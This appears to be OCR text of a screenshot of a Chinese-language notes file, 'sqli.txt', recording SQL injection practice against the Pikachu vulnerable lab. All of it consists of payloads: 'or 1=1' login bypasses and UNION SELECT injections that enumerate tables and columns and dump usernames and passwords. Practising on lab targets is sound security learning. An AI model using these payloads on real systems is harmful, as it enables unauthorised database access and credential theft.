 sqli.txt — 已编辑
屏幕录像专家 未注册
xxxx%' or 1=1 #
xx型测试:
= ('')
xx') or 1=1 #
#获取表名:
select id,email from member where username = 'kobe' union select table_schema,table_name from
information_schema.tables where table_schema='pikachu';
test payload:
kobe' union select table_schema,table_name from information_schema.tables where table_schema='pikachu'#
#获取字段名:
select id,email from member where username = 'kobe' union select table_name,column_name from
information_schema.columns where table_name='users';
test payload:
kobe' union select table_name,column_name from information_schema.columns where table_name='users'#
#获取内容
select id,email from member where username = 'kobe' union select username,password from users;
test payload:
kobe' union select username,password from users#